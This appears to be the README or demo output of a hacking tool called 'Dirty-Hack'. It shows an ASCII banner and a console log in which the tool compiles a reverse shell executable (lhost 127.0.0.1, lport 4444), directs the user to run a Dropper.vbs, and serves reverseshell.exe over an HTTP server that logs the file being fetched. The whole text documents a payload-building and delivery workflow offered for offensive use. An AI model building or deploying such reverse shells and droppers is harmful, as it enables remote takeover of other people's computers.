 8888888b.  d8b         888                    888    888                   888
888  "Y88b Y8P         888                    888    888                   888
888    888             888                    888    888                   888
888    888 888 888d888 888888 888  888        8888888888  8888b.   .d8888b 888  888
888    888 888 888P"   888    888  888        888    888     "88b d88P"    888 .88P
888    888 888 888     888    888  888 888888 888    888 .d888888 888      888888K
888  .d88P 888 888     Y88b.  Y88b 888        888    888 888  888 Y88b.    888 "88b
8888888P"  888 888      "Y888  "Y88888        888    888 "Y888888  "Y8888P 888  888
                                   888
                              Y8b d88P
                               "Y88P"
By youhacker55
[+] Dart Installed
Lhost:127.0.0.1
lport:4444
[+] Compiling
Info: Compiling with sound null safety
Generated: c:\users\youssef\pycharmprojects\dirty-hack\reverseshell.exe
Run Dropper.vbs on your system
[+] Starting HTTP server
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [01/Jul/2022 01:21:34] "HEAD /reverseshell.exe HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [01/Jul/2022 01:21:34] "GET /reverseshell.exe HTTP/1.1" 200 -